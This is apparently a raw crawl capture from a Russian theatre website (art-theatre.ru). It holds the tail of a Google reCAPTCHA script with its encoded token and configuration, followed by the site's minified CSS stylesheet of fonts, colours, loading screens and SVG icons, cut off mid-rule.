CkMKsM0vDii5JGxjDmCrDrcKkwpLCmxrCi8Kdw4/CkW3CkhLDkEExb8OOFUUQJ03DgA8EajQgwrfCusO2LCxzexXCh8OqwqFwKgIeUgfCl8OTwq3DmMKqw4bCjDvDucKLw6nCrFFkwqjDscOiwoHCsMK9DVjCncOFw50yw4cCw4fDg8OFw49mw5pTMwRmKcOsGx/CtiTCmcOaDcOmM8K8w7TDscOKFsOFw65pPsOyKWLCrwQ0w4k9RcOmQcKiVEgaw4Y3OcKzMW3DjcKLWjHDkcK9CcObfkTCuXVPMhzChl7Chn1VL8OvT0p7w5nDtATCscOlwosvw71nw5DDi8Oaw5oCWGvDpMOVwrnDjG/DksOzfMKaw5PCjUnCjVrDt8ODw5TDrxIUGcKACCrCoAfDmsO0w5vCmhQcKlHCqEfCr8K6LsKxwr/DmQrCkinCqyxjwo3CvsKiDDHCg2YYOBjDsMOnUcKwG3bDoBrDh8KHW8KNJcOUw47Cr1Aow4LDs8K0Eichw6/[base64]/[base64]/DqxYDwpnDhEgtwq9FwqvDlMOpw6PCpcKWw7rDrm5Cwr7CqAQHIg7CoMKKw6hjImF+HTXCiADCoWpwwolhwojDrH0twpzClDLDu33Ci8K8fR3DmmbDhBNiXz3Cl8KET2Fxw7nDgnTDhSjDtU5yw57Dl8OawrTDqDF3w4s2aMOMD8OLw7DChcOkf8KdTMKNwq/[base64]/w5jCpGHCniHCiVLCojXCmm/ChW4vWGNewqBHwprDo2ZlwqXDt8Ocwp7CtsOiwpMbw60/HsOkw4FuOWZyw6BsDMKwwpREwohDD3o2wpU3JDTDo8OGGCZOw73DhyzDuMKawqLCp8KpwqvDmsKgHMKfVMKZwqs+IxlZNinCn8KNfsOST8KxNMKXwrDDgCrCsivDlkllbVNSEcK2WAjDswLDnXLCg8ObMcOWD8OzwrcyWl7DpMOKwpjDpsKfHMKFw6gJwpXDux/DoARUFS9bwrLDkMKGw4DCusKYw7Ehw51sTsKRPmLDo8Kyw7gow7XCmjfCiAU0w4HChyFOZMK0wq/CtEFnw4Q0HMKdwoxcGDUoJQVqO8KYf3VtX8KowpVXRV9iwpxNwqTDpMO9X8Ovw4DDtjnDqcKVDsK4wqgbdcKtw4tFwpJRWsOJfMOARG7CpHTDulDCisORSMOxwqNEUMKlw6oCb8K/NcKXbSnDjcKGIxrCmTPDjcKiWAzDgwI3wo4Ywq3DmcOZIz7CoMKZw416wqXCl3fDk2XCicKKJFAYccKAMcOtwo/CvsOSecOMX2s0LDtPwqTCo1DDmMO+woHCtsO/dMKICA7CpSR5wqXCosO8wqrDjsOzOhrCnn8Zw4nCtsKFw4UtYyXCpA13w7dkwqfCqQZTPsOdHjLDu8KMwqZ2exRoUsKSwotVwo/CiMOXwqA+wqbDhwwbw5N8KsOfBMOzwotiw4PDscKgw5vCvUZCHw3DhkxRF8OOw6nDjVY4bcOMF8K8wr/[base64]/ClsOjwoLCu2RHwpPDi8KzCsOeAcKgQgBLwobDt8K/RMK6w6khwrwcwrHDqyTCpU84Rw8TDsOsw7kKGcO7w57CssKYw4EGQwpjwp3DuVjCgMKeHANXCEPCoGrDigE4QnN3w7PDiWh4f8KqZMKyKj3Cr8O3w6/DvTXDrMOeSGrDvMK6wq9Kw6wIJRlLUgHDnsOeOcO5dUh9EcOZw6Vlwp3DgnbCnHwhwoPDpcOzEMOnTGDDhnEvw5NMwqHCn8K/cF7Cj0NVMsOAwpbCrcOTYsOww4nCrArCsB4XT8OWWwd3e8KybcKnwrYrw442w5nCssO2w77Cllxiw57CgHxkVcO6woYVEMKuHXwsXsOkw7XDpcOPwoLCklLCkMOtwofDlHjDhwrDqQPDv8KzJw/Dix3CnynDngJ9wotawqREwprDvh43wqfCuXt/[base64]/CvwdQw7rDnMOJw5fDjQXCgUwNw5Z1VWbCp3NFSMOfw7Rkw4fDncKdbCRBNcOwCcK2wrTDpsKVw6HClMObEArDpcOJQsKpw6rDuxPCvsOyDktJwqMJwrPDosK7w6ouDMKXZlTDicKYw4XCqV/DisOLfcOQwoh9cgIwIQ9pEx5awr7DisKcYFF0w5HCljNEwrRDScKXw6rCq8Ksw6zCgm0yfRwPWC1zTmRKw4LDnjkGLcKRw54Xw57DuwpydcO2CMKJf8KcwqjCtsO1ck19WizDt2cDNsOyGH3Cvn08wqrDiMKGU8K8w7/DvnLCi8K3wqppwqtgSsK8w5fDtMOHw6Jww4vDvcK5woHDhBXCphrCqW/[base64]/YsKww6dqNmp6UmzChsKBw7nCocO7w5Y+W0sFwoLCknnCujHDqcKIwqpiOsKmBnBfw5MAB8KNwps4QsOhw5J/[base64]/DvMKawqZaw7bDhcK4JG3Cp0jCnW0QP8OXw4Rww7bCvVEWcEgJa3oOwosqHGNrfMOafW9BIkXDkMOucsOIwpDCj8OXw5LCgV5/G8K+wrTDpz98bMO8w7FUOV7Crjgnb2cuwqrDjcOxworDjBDCqS1BfMKXUE4Rw5jDrUZWwr/Dnx/CiF9hwojChgE4LQPDi0tGwqPDiGTCssOiwqgtT8OQwqAdOjnDgRHDpWd7NcKuw4kaQsOuGjgsKSxeIxXCgE56PMOQMcKzwrUBBm0Kw7cWwo/CuGV8J8ONfcKEIjfDswNlUMOmw5/CscOOM8Olw5RQw4bDjygaJ3c0CMOyH2/CoMOCw74YI8OywocYEnIDw7vCosOPwozDsMKuKMKDw7htT8OfwqrDrizCgcK5TsK7w5wpwrrDjgYTMgDCtcKKSxVTOMKTBCd/NijDjD/DncO3woTDoyc4HR8kaifCkcOHSMKYai1pwqc/[base64]/[base64]/Dh8KzSMKVGsK+TSxVNjdUGHDChsK/w7HCgD7DmcK2w71PeMOiwo1oF8KtFMOoIcO8PHjCsyjDsMKYFGzDiMKDElc1fsKsLRprb8OpOQ/[base64]/DnFjCokHDiWLDnsOmGgXDthkow63DhGTCocOZK1tvw7bCssOPw4wmw7F2JGhXVAF7CMKewrxiw78twqnDmBFpwrMlw7Faw5sVwoXDm8OiC8KaNC9fAsKEw4UMa8OPw4PDocKuw6NcEsOgw79cLnxoDMO7RH3DtcKAwoBywodDwofDvsK0IsK6XwbDr8O/wrB/[base64]/DrcOYa3V2w5DDljUiw6LCqXLDmMK9woEPJ8KnwrBkTsOEaDHDhTFSwrltw71RwoHCvynClsKdJlvDmRbDqh3DlAfChl18wpImXnHCn1PCt18AKcKCw4rDscKADCHDnUt6w6LDrsOnwrBEEnLDtcKhR8KOIcOcwrZEAwzCncKxazjDhsKYHHNvRMO1wp/Coj7ClcKBw73CsjrCgjQIw4rDvsK+FcKFwrjCisKDw6vCp2vDrAkfAcOfSn7CgjDCj00mBcKZJToCw60UDztTPcOmwoXCvcOlJcK7w5fDoXgswrUFw7nDkUrDqsOYwo8xwrnDmzrCkADDjmZhJcORIF7CslTDkTHDrMONw5gpw77CvcOlNi/DgCNewrhkd8KVV2bDnT0qZzPDicKMcwtew6NGwoVgw60hwqpxTcKwDMKfw5g3wod5O8OrfsKGwpUrw5XCpHZlwoUOwpjDlcK8wqPCiDdNwpPCl8O/[base64]/asKYw502AcKew7XDnwHDv1jCusOpwqjCjTnDkMKsX8OMw7LCj3UyCcOpwrlxQsKfWAs3HsK9wqskw6EZw7/DvyYPwqbDrStceV54N8KJAjguBWPDvXp4UQh1IghNRgHChm/DugfCryDCssKtNRnDgxXDlGxcw4fCgVoXwpEsw5PDsnzDrFZudUzCpTARwovDn1fDpMObdGjDkmpIwpVNOVjCrsKNw7FVw5DCkwkqHDw0woAvf8O/HTnClsO4w6crXMKOB8Kzw7MQw6lQwoVtwrXCn8KHUinDuR3CvcO/LcK5w6AQw5jCpMObw7bDrBPCmkDDoTYxNMKPwoU4woEiw7xdecOhb8OmwovDicOcXQzDimLDm8O6w5DCq3bCssOlwo1awqpvwow+woQQXsOfQknCvsOyfX9uK8Kiw6BhYUE4w7EFwoTDlEVwXsOSwqoZw7lzEsOPRsKpwqXDnMK5OWDCuTjChEHDt8O/MMOuw49AICTCrgnDv8ObwrPCgMK0w4zCulrCr8OKwqfDrcODwrPCtMO/BMK0f0oHKTLCtMOQw43DszR2dipbMMOiKzU7wpHDpWTChcOXwofDqMK7w7fDoAHClgYAw6DCliXDiUYTw7HCk8KccsKIw53DlcOIw607wqNJw7vCmG8hw5Bxw6lTWsK/[base64]/w5LClGnCphHCsMOvwoTCk8OEcAjDoyHCrz5Yw7wew4phLQ4NwoLDjsKvBG9UUsOnw5ZxFjkEwp9PExnDpFlxeMO1wpEyw79besOSSMKbDTgNw4zDgB11F1Q9RMOSwrobKsKzwovCoU8gw7zCh8OXwogQw6hDwr7CosKCwrfCqMOdPmrDs8K4wrFkwoQEwo07wpJ/[base64]/CsO7wrTDoMOBRcO7w6RALRgPIcOIwqYyHMKSwqvDvcKJAcK2DCVwwrHDq3rDicO9KQfCrMOCZUIJw6TDm1XCul3CqVdLwp5Fwqwvw4NAwrDChirCsnDDjyN5w5Ekw6cWw63DkMKJw6rCv8OhHEvDgcOBXQ4tw4V7wr1rwq54w6sRNFFXw6nDrsOLw6/CscKxwp5vWkBvwqh/XEnCosOSw7TCqsKmwqoEwow0EXgXAAtuOEdfw4QTwo7CucOAw5XDuzbDjsOrw7vDgyQ+w4lsw4Mtw6DCiTjDqcKyw4jChMOyw5rCnwsXXcKEbcOGw5lfIcOkwrDDr8KJZcODcMK/w7nCs1d7wqxUw7/Dh8ObM8OlPU/CusOxw41kw7LDnMOYw7/DtGslw7TDicOuw4F0wo3CkAwyw5NNAMODwobClMKwESfDkcK+wqVnQ8OgW8O9wq/[base64]/CrDvDmAbDmVQKw5ZJHHRfwovDlwvCv8Kpw7bCoi/DksKVE8OEJMKWw7UTV1EJw4ZFwpQ0FjfCoSjDl0nDvTHCsnDCncK1MMOAw7gpwpfDsF/Di8KywpFowo7DpcKNN3xMU8OiMMKCwrsrwoU5w6MVGGbDjBnDq8OsXyPCocO4aG5Jw7hOMsK3w6kww49lfUIJw4bDhhjDsBPDv8OzMMO0L0LDphlMWcKow6LDs8O3wrDCuGhKYB7CumXDjcK/wozCkw/[base64]/BMO4AsOQXcK+w68FEcKZWMOWw77DqiDCvcKKPi/CgMKzw4A4wo5xR3BSSiLDmWVDw53ClsOMZG0ZwojChwjDgSMVacKQVUAxSGMFE8KEUFZ4FMKHKMOBcEfDmcKXRyXDicO1wrJ7Yg/Cn8KewqzDuWHDsG3CvlR7w73CrsKEB8OHU8KEbx7DiMO/T8KUwqXDmAfDvBRHwr3CrMOOw5vCsEXDvCrDvcO2FMKaKGxHOMKQw5fDusKBwpoow6TCu8OyZcKYw5VvwpoTbiLDisKJw5U/SzUzwp1baQvCjCDCjCvCsTtww6Q5fsKywq3DlzRVwp1BbCLDnhXCmMKHO2F5w6InSsK2wqUWBMKbw4I8CU/CtU7DkUNNwpnDi8O7w7IMw54uCy/Dl8OOw7zCrQwwwoLCmyLDnMKxGXhew7hQFcOUw7NdD8OWc8OwWcO8wq/[base64]/bcK+M8OabMKGD8KKI2NRwrAPRjwbJi/Csmxgw4rDjwVXwrwpO2J1KMOmLcKKwrYJBMOvE0ARw6gOTcOIwp4wQsOUwoptw5k6WwLDocOGwqdgHMK5w7VBGcOURT3CpEjCpzLCtyvCgGnCtwB9VMOTYsOmw6spIxQYOMKZwqvCqxg/[base64]/wpPCjg3CvXA2S8KaQsKvJcOlUcK/[base64]/[base64]/Cq0RYIsOUwpjClcO5w7/[base64]/Co3hyDnjDimHDpMKoKMKbWTAlwpA5XzfCvHRAwoRtw5fCtsKdaFTCkUXCmsKDE8K9McONw5g8BMONAcKiKlbDoCMGNMKTw4/[base64]/Cl1vDuUzDoRBWwrpMw49lwqpWIsK3w4/[base64]/Ig5XVHPDssOowr0mHAcmwr7CvmdbXcKJw6UhHcKsHXrDoinCq3zDjRAzCTTDgcOJwrBWJsONHS/CrcKeK292wr7DssKEwojDvH3CmG9ww6k7fcOkEcOkdhQIwqnCrAXDvsO7JjzDqGltwqDDv8Kuwr4PAcOjUXrCpsKwS0jCn2pSdcOLCsK7worDt8KzYMK4MMOrEVRlwqXCmMK2wpLDsMOEA3bDp8Oiw6xPesK3w7zDpsOxwodKGVbDkcOQAlMdRxHCgcKcwo/Cm8OvWWYxZcO4OsOLwoYZwoU0VkTDgMO2wpAJwpbDj0fDt1LDs8KPRMKGYBs3IcOQwp9bwoPDnTLDjcOSfcOdQhzDjMK4TsKDw5o6WgkZFkJJR8OJTG/CsMOVNMKpw67Dr8K0IcOUw6NEwoPCgMKEw4Bgw5UqDsOEKiwkwrFCR8Oaw4V9woE3wpjDqsKCwr/CviXCtsKEVcKyHHkmdW9VZsOwScOvw7ZTw5PDvcKiwqLCpsKWw7zCmWl/cD4QPDVoVwNbw5rCr8KbIcOaVDLClzrDkMO/wpPCoQPDm8Kfwr91Az3DhFJ2wo9Qf8Ogwr4hw6hhP3PCrcKFC8OwwrlLOTYRwpfCkcOIAwjCuMORw5fDuHvDtsKXB3kIwpNIwp0kcMOWwoZYT0PCrSB/w6svb8OlZ1bCtiXCjBnCgkJILMOhM8KRX8KvOcKeScO4w5QrCXpxNx7DvMOqayzDiMODw5LDpkzDnsO/w5tNGQXDrETDowxGwqQMQcKnGsOcwr59QGwbesOMwrxnD8Kec1nDrwnDuxcANjcYRsKHwqR0ZcKfw6JRwq5rw7jCrkh3wpxibhzDjMKxb8OQHxjDtBFPWhLDtWvCpcK4UcOZOjsKSH7DuMOkwo3DjzLCmTs3wr/CvCfCisOJw6nDrsO4L8Odw4LDs8KZTBQEMMKyw5/DmUxzw63DuVzDrMKgdF3DpUtFemA0w6bCrlXCi8KgwrPDm399wqkCw5J7wosPa2fDoAfDhMOWw6vDscKtTMKKZXpqQhXDgMKPMU7Dvkkjw4HCrlZiw7EwPnRuBhgPwpXCjMKxDFINwpbCik1kw5EKwp7CjMO+JQrDkcK8wr/Cgm/DjzFBw4jCjsK/DcKFwprDjMOawo15wqIUdMKaC8OZFcOzwqnCp8O9w7HDgUDChgrDksO2E8K8w6jCiMOYcsO+wph4ZQbCr0jDt0l4w67CoxZ8wojCtsOOKsOWXMO8NiTDhVfCkMO+DcO0wo5ww5LCusKbwpDDozg2GcOENnfCqU/CvAPCrmvDoncHwqkWGMKzwo3DhMKywr9tX0jCo2B3FFbCj8OOfcKSZBdAw44sc8K5d8ORwrrCpsO5Li/Ds8KiwoXDmxx5wqPCi8ODEMOOfsO8GyLChMOJdsOTXSEvw5wSwpvCu8O6JcOAFsOlwq/[base64]/w750wojDjxnDoHkvLzJiWUbDgMKcwpNwGBJEw4fCi8KYwrHCqzrCgsKhRnVgw6vDhGkTMsKKwp/Dg8OLa8OcD8OuwobDmXUCBX/DkkXDpsOPwqfCin7CjsOLfWbCtMKfw7gcdU/CknfDjQvDlSjCgRN3w43Dg0oGXQc6FcK6bhpCaSrCrsKdZGsJQ8OHFcOrwr8gw4hkfsK+TlccwrjCtcKXER7Cq8KqKcKsw44Pwrp2UD9Bw4zCnk7DoBdMw5tAw4ARA8OdwrkbRQfCncK1Ynd2w77DnsKew4/DqMOLwqTDqHvDsRzCmH/[base64]/DmWLDmyzDhGTDmRIuWUHCvSgDSA9dM8KMOjTDg8Ofwr7Do8KawoYQw5o8w6nDqk/[base64]/DgxJwwpHDrBs+QcOzJU4OcsKXecKACADDicKPHMOiw47DksKAGSxMw650VRBsw5JIw7jChcOiwoHDlmrDgsKbw7EGCcO4EHbDhsKYLVt/[base64]/w43DvgxGJEM5wq46UUbDuk5+w5LDlsK4wpIFw53DisOCwrnCjsKYDkzComnDnC/DisKlw7ZoN8KDHMKLw7BiMTDCpnXChV5owqRXNxjCmMKCw6TDpQohKBpNw65vwrxgwotOYjPDmFrDsARxw6xGwrw4w6x/w5TDiVDDkcKqwprDscKbKxx4w5fChRfDlMKiwqXCrRrCulckfTZPw6/[base64]/JsOAwrQ1P0wiTyDCgUrDo10dw5zCpnXDuMOzDXxrbMKYwo7DtwPCoSUKDQTDj8Okwo84wp9Of8Kaw5/Dk8Kgw7fCvMKbwoHCr8OyfcO6wrvCpX7CksKFwq4adsK3K0ptwqnCmsOow57CpQPDmj1bw7jDuw86w7Zfw5fDg8OhOy3ClcOEw5kJwrjChGoiUhTCiGXDrMKsw6zDuMKgF8Kvw5lpIMOaw7DCrcOaRFHDqlXCrnB2wr/[base64]/Dp8K6w5hUakomTw5Vw5lCwoZTwp/DhcK2w5DCtAHCvy14ZsKiwp8dBhjChMOowqhQACVEwqIsQsK+NCbCtgc4w4/DnlTCn2Y1Zk8SFjrDiRItwozDr8K3Lw51I8KdwqRsfcK2w7XDp3M6EDNBe8OlV8KCwovDqMOYwpJQw53DuCrCvcK9wpkNw4Bww7AtZWrDqXITw4XClk3DtMKMWcKYwqk4wpnCh8KuesOcQMKPwp5EWEnCowBddcKpXMO7IcKlwpAkMnfCgcOMUsK0w7/Dl8OLwo4hByxuwpbCssKRf8OpwosDOgXDmCzDnsOTc8OWW2kGwrnCusO1w6EkGMO9wr5AbMOtw4JDP8K+w4RJTMOAbjorwrhpw4XCncK8woXClMKoZMOWwonCmWEFw5bCjzDCk8KFf8KXAcOrwogHIsKkAMKWw513TMOIw5TDs8KgYRsDwqt1S8Onw5FMwpchw6/DmUXCsy3ChcOOw6TDmcKrwpzCun/CscKpw7nDrMOLR8O4BHFGHBFZCmTCl1Edw4XDvEzDosKXJzwjb8OQSyjDgUTCtW/DlMOLBsKUcRbDjsKqZSPChsOwJcOIN3rCqUfDrwHDlwl7csK1w7Z8w4DDgMOqw7bCigTDtn9sKl9jPm4HYsKLEkNkw63Dp8OIBTEbLMOOABhcwrXDpsOKwptBw6rDrCHDhWbCuMOUQX/DjAkFGk4OFBISwoIow4LCiSHChcOJwqDDu0kHw7DDvRwJw6rDj3YHeV/CviTDtcKLw4MAw7jCrcOPw53DqMOKw6NVQXYJAcKOJkkXw53ChcOoLsOHIsOKJ8K0w6PCgBshI8OFXsO1wqtWw73Dly/Djy7CpsKnwoHCrj1CJ8KvDko0DRnCjcO9wpcbw4rCiMKDfUrCtycEP8OKw5ZBw6YXwoY/wozDs8K6dFXDgsKEwofCtQnCqsKFWsO0wpxzw7nDgF/Dp8KUJsK9flVLMsKzwo3CiXRVHMKzQ8Ojw7pJecOVeR4jNsKtK8O9w77CgT98KFZQwqnDjcK8SGLCoMOXwqDCrxHDoGLDtSHDqycWwr3DqMKcwobDtnQxNHcMwrctOcOQwqAmwr7CpCvDhhPCvkl9U3nCmsK/w7fCosOnDwjCh2TDhmPCuh3CrcKTGsO+L8OSwpJAKcK9w4k6WcOrwrMWe8OFwpFLY3AmUEbCmcKiIDLDmnrDsWDDgV7DtnRIdMKMIBFOw4jDv8O/wpJTwp0ITcOkRx/CoTnCm8KGw6lLa2bDj8KEwpA/acOTwqvDksK9c8Obw5rDhxE4wpXDkxh+IsO6wqTClsOVPcKeM8Odw5EleMK+w5pRVsOswrjDrRXDm8Kdb3LCvMKyeMOcG8OawpTDlsONbz/DucOrw4PCmcO2TMKsw7fDoMOCw5dXwrc8Ekorw4tfaGcbdBrDqifDr8OnG8KeXMOYw7QUBcOXOcKRw54OwoLCnMKlw4TDgg3Dr8O+DMKkfzdLaQfDpsOzHsOSwr7DlMKwwoYpw5HDuAlmCU3Cgg0tRForInw3w4sTT8OTwoZuBSLCjxTDlcOewpt/w6wxGsKRCBLDnScMLcOtIQMFw7bCj8O1NMKfUWIHw75UICzCkMOJYCrDoRh0wq3CjsOQw6IFw53DosKTD8ObalbCunLCnsObwqjDriASw5/[base64]/DqMOww7fDisKaw7Z0R8O/bjNKwprDlSp9w4nDqcKjJi/DocK8wocQOQHCsBlOw5NywprCh0xhZ8OfW29bw5wTEsK4woc8wqF4c8OSW8Ovw6w9IxnDv3vClcKbJ8OCNMOdLsK9w7vCgMKtwrllw4XCrnM3w5LCkR3DqFMWw48CLsKKBiLCgMOgw4HCs8O/fsOfd8KQEnAdw6Z/wqJXA8OXw4XDkGrDuXp0McKQAMKuwqnCssKmwrLCp8Ogwq7Cv8KAbsKUNzgyNcKcFmrDlcOiwrMXax4VDnvDvcK4w5rDmyBCw69zw4kNehzCrsOuw5HCpsKKwqBcE8OYwqjDhyjDosKtGWwowpvDpWoEGcO0w7EMw747dMKoawEXfkt+w5M9woTCoAA6w5DCj8KZAW/Dm8Kow4jDsMOBw5/[base64]/fMK9a0TDicOHwrdec8OUwprCmjDCuFoZwoEcw7RbdcKgL8KvKynChkVqc8O/wpHDu8KHwrDDp8K6w7fCnCPClj7DncOlwr3Cl8Ocw6jCsQvChsKCEcKDNUnDh8OMw7DDusOfwq/[base64]/CsMKYYsO5bGzCmSXCocKRD8O8wpjDtH0gFR49wrbDi8Kiw6/DksKSwoXChMKkUg1Mw4jDnCLDk8Olwrw1VVDCo8OTZgJrwqrDnMKyw4YlwqDCnz0xw7M6wqhyNFLDhB8nw7HDmsOzVsK3w49HCgJtP0XDlMKcCwrCjcOcHVp/wpHCqmRyw4DCmcODbcOtwoLCm8OeTzouAsOxw6FoQ8OYNWljZ8Kfw77Co8ONwrbCtcK6MMOEwpweHsK8w4zDjijDtsOeQnHDhEQ9woVhw6zDtsO6w79wWzjCr8KFDypoGl5Hwp7Domcyw5XCi8KpbsOdRXInwpM9AcKOw6nDi8ORwrDCp8O/H1t9HydDP38hwrbDrkFRfcOcw4Eywol7IcKgEMKkIsKaw77DtsK9H8O0wp7Cn8KXw6MQwpcEw6QwbMKQWT1LwprDksOIw6jCucOowoHDo1HDvn/DgsOtwplIwojCu8KdT8KowqhxTMORw5jCohp8KsK9wqYgw5cEwoLDp8O6wpo9JsKDUMOlwpnDrS7DiXLDt2snZgQGG27CuMKCBMO4K2NWDGLDoQFZDA4xw6IzfXjDpAQLOCDChiB1wpNawoJhf8OmT8ONw4nDgcOKRMKzw4MtDw4/d8KfwpHDnMOHwoplw4sYw7zDrMKNRcOcwpYgbMKjw6Yjw5/[base64]/CssKTGWFWw77DskVjw4bDuEtiw77DtsObVz/Ch2DDl8KnD2crwpbDqcOtw7kOw4nCnMOIwr12w5/CuMKiAklxfhtvCMKgw4zDqGBvw7EOGwrDicOyZcOlC8OIRUNDwoDDjwAFwrrDkijDg8Ovwq4VYsOfw79/R8KCMsKZwpoSwp3Dl8KbQkrCu8KRw6nCisO5wqbDosOZeiEdwqMpViXCrcKGw73Ct8Kww7jCmMOJw5TCky3DjhtQwqLCvsO/[base64]/[base64]/[base64]/CnjRHPsKVw4ZRwq/CksKAw73DqHU2w6zDsMKlwq5Kw6daEsK4wqzCscKsbMKOJMKIw6TDvsK+w4ljwofClcKpw4EvJsKYdMKiM8O9w5PDnGLCh8OOdyTCjVbDqQ83w5vDj8KaI8O6w5Y1wpoyYUESwq1GO8KAw4ZIGG4owoQOwoDDg1rCosKeGnk8w7jCqShbEcOtwq/DlMOBwoXCoWLDgMKgQipvw6fDkkhfYsOvwphiwpLCucK2w41qw48rwr/[base64]/CkcKBWsOJwrTCiQMJwoNedFFwAXbDq8K1VsKGw5EHw7PCjAvCgmfDh2ULdMKWWSoqSn0iCMKZA8Khw6DCmhjDmcK4w4oQw5XDlATCiMKIX8OTG8KTI0hnKEUew7AtdH/CqcKxcUUyw5XDpXNPWcO1cE/[base64]/w7fDtMKxw4tIw57CqMOXcMOQLsOWw7howqo7wqArEk3DksOWbMOKwo8bwr5Ow4Rgc3V7w5Bfw7VhCMORHVxAwrLCqMOUw5/DpcKnSyrDoG/[base64]/[base64]/[base64]/DujDCgynCiMKVWMKuw7zDmsOgcUjCo8Ojw5U9PMKzw6vDuEfCuMKIGnfDsmHDiVzDvFHClcKdw692wrHDvy/Cu3Ezwowtw6BgNcKNcMOqw7BSwoYtw6zCs03CrnYRw5TDp3vCigY\\u003d\x22],null,[\x22conf\x22,null,\x226LeWpqsgAAAAACeXgWh6JvU0nJn0DJotjZC1rkhm\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,184],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://art-theatre.ru:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22SoMZNGF2lPElLJmylEA1UmJJutDRNqwJym2zo8hKNFk\\u003d\x22,1,0,null,1,1769581077982,0,0,[110,214,132,233],null,[95,1,171,15,54],\x22RC-VOx5UzvhKiqxDA\x22,null,null,null,null,null,\x220dAFcWeA6FIt0KJ_oE2SA6i9P_Skb_Ad2ygZPl7cM1UWNaXvFxMK5f-27rKNjufTYsPAjSsD0jBomRyOLyBDo4HoOA5vJ_-XVBuA\x22,1769663877995]");
    </script></body></html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://art-theatre.ru/local/templates/mxat/css/style.css?1758622462
body_size: 22084
content:
@import"modal.css?1";:root{--color1: #FFAC28;--color2: #FFFFFF;--color3: #200D02;--color4: #180901;--font1: "TT Nooks";--font2: "TT Commons"}@font-face{font-family:"TT Nooks";src:local("TT Nooks"),local("TT-Nooks"),url("../fonts/TTNooksScript-Regular.woff2") format("woff2"),url("../fonts/TTNooksScript-Regular.woff") format("woff");font-weight:normal;font-style:normal}@font-face{font-family:"TT Nooks";src:local("TT Nooks"),local("TT-Nooks"),url("../fonts/TTNooksScript-Light.woff2") format("woff2"),url("../fonts/TTNooksScript-Light.woff") format("woff");font-weight:300;font-style:normal}@font-face{font-family:"TT Commons";src:local("TT Commons"),local("TT-Commons"),url("../fonts/TTCommons-Regular.woff2") format("woff2"),url("../fonts/TTCommons-Regular.woff") format("woff");font-weight:normal;font-style:normal}@font-face{font-family:"TT Commons";src:local("TT Commons"),local("TT-Commons"),url("../fonts/TTCommons-Light.woff2") format("woff2"),url("../fonts/TTCommons-Light.woff") format("woff");font-weight:300;font-style:normal}@font-face{font-family:"TT Commons";src:local("TT Commons"),local("TT-Commons"),url("../fonts/TTCommons-Thin.woff2") format("woff2"),url("../fonts/TTCommons-Thin.woff") format("woff");font-weight:200;font-style:normal}*,*::after,*::before{box-sizing:border-box}:root,html{font-size:10px}html,body{width:100vw;overflow-x:hidden;overflow-y:hidden}body{margin:0;color:var(--color2);background-color:var(--color3);-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-family:var(--font2),sans-serif;font-weight:normal}body.is-mobile{padding-top:68px}body.is-mobile header{top:68px}body.is-mobile .modal.menu-modal{top:calc(clamp(71px,12vw,139px) + 68px)}body.is-mobile .modal.menu-modal.show{z-index:99}body::-webkit-scrollbar-track{box-shadow:inset 0 0 2px rgba(0,0,0,.05);background-color:#f5f5f5;border-radius:0}body::-webkit-scrollbar{width:8px;background-color:#f5f5f5}body::-webkit-scrollbar-thumb{border-radius:0;background-color:var(--color1)}body.loading{overflow:hidden}body.loading::before{content:"";background-image:url(../img/loading.png);background-repeat:no-repeat;background-size:267px 64px;background-position:center;width:100vw;height:100vh;background-color:var(--color3);position:fixed;z-index:99;top:0;left:0}body.loading-simple{overflow:hidden}body.loading-simple::before{content:"";background-image:url(../img/loading-simple.png);background-repeat:no-repeat;background-size:45px 45px;background-position:center;width:100vw;height:100vh;background-color:var(--color3);position:fixed;z-index:99;top:0;left:0}body.overflow .ellipse,body.overflow .bg{z-index:22}body.overflow .ellipse.ell-1{opacity:.4 !important}body.overflow .ellipse.ell-2{opacity:.3 !important}[class*=icon-]{min-width:23px;min-height:20px;width:23px;height:20px;background-repeat:no-repeat;background-position:center;background-color:rgba(0,0,0,0);background-size:contain}.nivi-toggle.nivi-icon-1,.nivi-toggle.nivi-icon-2,.icon-eye{background-image:url("data:image/svg+xml,%3C%3Fxml version='1.0' encoding='utf-8'%3F%3E%3Csvg version='1.1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' x='0px' y='0px' viewBox='0 0 21.8 16.2' style='enable-background:new 0 0 21.8 16.2;' xml:space='preserve'%3E%3Cstyle type='text/css'%3E%0A.st1%7Bfill:none;stroke:%23FFAC28;stroke-width:1.5;stroke-linecap:round;stroke-linejoin:round;%7D%0A%3C/style%3E%3Cg class='st0'%3E%3Cpath class='st1' d='M0.8,8c0,0,3.7-7.3,10.1-7.3C17.3,0.7,20.9,8,20.9,8s-3.7,7.3-10.1,7.3C4.4,15.4,0.8,8,0.8,8z'/%3E%3Cpath class='st1' d='M10.8,10.8c1.5,0,2.8-1.2,2.8-2.8c0-1.5-1.2-2.8-2.8-2.8C9.3,5.3,8.1,6.5,8.1,8C8.1,9.6,9.3,10.8,10.8,10.8z'/%3E%3C/g%3E%3C/svg%3E")}.icon-search{background-image:url("data:image/svg+xml,%3C%3Fxml version='1.0' encoding='utf-8'%3F%3E%3Csvg version='1.1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' x='0px' y='0px' viewBox='0 0 15.1 15.1' style='enable-background:new 0 0 15.1 15.1;' xml:space='preserve'%3E%3Cstyle type='text/css'%3E%0A.st0%7Bfill:none;stroke:%23FFAC28;stroke-linecap:round;stroke-linejoin:round;%7D%0A%3C/style%3E%3Cpath class='st0' d='M6.5,12.6c3.3,0,6-2.7,6-6s-2.7-6-6-6s-6,2.7-6,6C0.5,9.9,3.2,12.6,6.5,12.6z'/%3E%3Cpath class='st0' d='M14.5,14.6l-3-3'/%3E%3C/svg%3E");cursor:pointer}.icon-cross{background-image:url("data:image/svg+xml,%3Csvg width='10' height='11' viewBox='0 0 10 11' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M9.12987 1.26197C9.41262 0.959279 9.39645 0.48468 9.09376 0.201928C8.79106 -0.0808249 8.31647 -0.0646589 8.03371 